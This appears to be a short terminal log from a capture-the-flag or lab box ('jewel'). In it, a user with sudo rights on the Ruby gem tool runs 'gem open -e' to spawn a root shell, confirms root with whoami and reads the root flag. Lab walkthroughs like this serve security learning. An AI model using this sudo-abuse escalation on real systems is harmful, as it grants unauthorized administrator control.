 User bill may run the following commands on jewel:
    (ALL : ALL) /usr/bin/gem
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
sudo gem open -e "/bin/sh -c /bin/sh" rdoc
# whoami
whoami
root
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
#